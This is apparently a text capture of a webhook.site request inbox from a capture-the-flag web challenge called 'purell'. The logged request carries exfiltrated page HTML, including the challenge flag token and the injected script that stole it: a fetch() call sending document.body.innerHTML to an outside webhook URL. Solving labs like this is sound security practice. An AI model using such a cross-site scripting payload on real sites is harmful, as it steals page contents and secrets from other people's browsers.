 https://webhook.site/#!/view/e5799148-b55d-49e8-b89b-987a28176905/a13040d0-449f-4cfe-9ab8-1722f666d05b/1
Webhook.site Docs & API Features & Pricing Terms & Privacy Support
e5799148 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now
INBOX (2/100) Newest First
Search Query ?
GET #698be
2600:1900:0:2d08::2300
02/12/2025 3:08:48 PM
GET #2cbea 104.28.205.70
02/12/2025 3:07:47 PM
Request Details Permalink Raw content Copy as
GET https://webhook.site/e5799148-b55d-49e8-b89b-987a28176905/?c=%0A%20%20%3Ch…
Host 2600:1900:0:2d08::2300 Whois Shodan Netify Censys VirusTotal
Date 02/12/2025 3:08:48 PM (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID 698be16a-d870-4f61-b651-d8bf7d5352dd
Note Add Note
Query strings
c <h1>Welcome to Level 0 - A Friendly Warmup</h1> <p>Here in purell
land, we sanitize your html before showing it to you.</p> <p> Tok
en (only admin bot can see the real token!): <span class="flag">p
urell-token{gu4u_of_exf1l}</span> </p> <p> Sanitizer: <span class
="sanitizer">(html) =&gt; html</span> </p> <div class="html"><scr
ipt>fetch('https://webhook.site/e5799148-b55d-49e8-b89b-987a28176
905/?c='+encodeURIComponent(document.body.innerHTML))</script></d
iv>
No content